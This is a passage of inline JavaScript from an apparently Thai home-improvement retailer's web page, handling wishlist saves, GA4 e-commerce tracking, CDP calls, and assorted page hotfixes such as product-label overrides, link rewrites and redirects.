						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'NDlkOTg3NWIwZTM5ODQ1OTc5MTllZjRjY2I5YTNiNjZjYmMxODRiNmRiOTcwYTI0NjE2ZjI4N2NkY2Y0ODMxNzgzYzM2Yzk5NGZhZDMwMTVlMzBkZGRkOTQwM2JhM2E1');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MmQzMzZhYjFhNWI3ZDgxZDZjMDg0MzczMjgwNzFlMmVjYWIwYTA0Mzg0ZmQ1NzJmYWNlNTQ1NzY1OTQ5M2IzZTQyNGFkOTNlNmRjMzZjYzgyMmQwOTVmNGUxMWFhMmIz",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'G0IbfwmpHCksF57P4i5zXQxfnRXngTUa'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NzFjMWRhYTFkMTMxMjI1YmMwMTI0ZGQ5NGI4OTQyMjhjMDE5MWM0MTM2YTQwNzFkMzExNzIxY2Y0YTI5Y2JmZg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769901676485"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'NmExNDdhNGE0N2U1YjQxZDFiMDllMWRhYjJkNWU5NzUyMWU0MTZlZDBiNjdkZjUwYmY1NmI1ZmE2NzM1MmFhZQ==';
		var encryptedActionDel = 'NzQyNGQ0ODRmZWNkZTViNWY3ZDdmNzc1NzA1Y2Q4NmQzMGQ3ZTVlOTZlYWU5ZmI4NmI2YWRlMGI1NzhkZWI0MA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769901676485";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769901676485";
					else prevUrl = prevUrl + "?currentTimeMillis=1769901676485";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769901676485";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
